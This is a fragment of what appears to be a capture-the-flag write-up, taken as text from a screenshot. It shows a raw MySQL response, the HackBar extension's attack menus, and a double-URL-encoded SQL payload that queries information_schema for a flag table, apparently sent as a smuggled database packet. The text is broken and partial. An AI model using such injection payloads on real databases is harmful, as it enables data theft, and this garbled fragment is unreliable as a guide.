 ?>
string(182) "[ 5.7.25-0ubuntu0.16.04.2]□□Y□□n`_O□□□□□□□□7w□c□f0□cT□mysql_native_password□□□□□□/□□def□group_concat(column_name)!□□□□□□flag□□□""
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie ScanAnnotation
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
6f%256c%2575%256d%256e%2573%2520%2577%2568%2565%2572%2565%2520%2574%2561%2562%256c%2565%255f%2573%2563%2568%2565%256d%2561%253d%2527%2566
%256c%2561%2534%2534%2534%2531%2531%2531%2531%2567%2527%2520%2561%256e%2564%2520%2574%2561%2562%256c%2565%255f%256e%2561%256d%2565%253d%2
527%2546%2531%2531%2531%2531%256c%256c%256c%256c%2567%2567%2567%2567%2567%2527%2501%2500%2500%2500%2501
Post data Referer User Agent Cookies Clear All